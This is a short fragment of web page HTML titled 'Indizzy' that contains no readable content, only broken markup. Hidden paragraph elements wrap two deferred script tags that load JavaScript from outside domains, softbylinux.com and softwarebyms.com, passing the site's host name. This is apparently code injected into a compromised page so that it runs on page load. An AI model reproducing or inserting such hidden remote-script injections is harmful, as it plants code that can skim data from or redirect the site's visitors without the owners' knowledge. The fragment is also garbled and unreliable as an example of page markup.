 Indizzy</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softbylinux.com/tps.js?host=indizzy.com"></script><p hidden></title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=indizzy.com"></script><p hidden>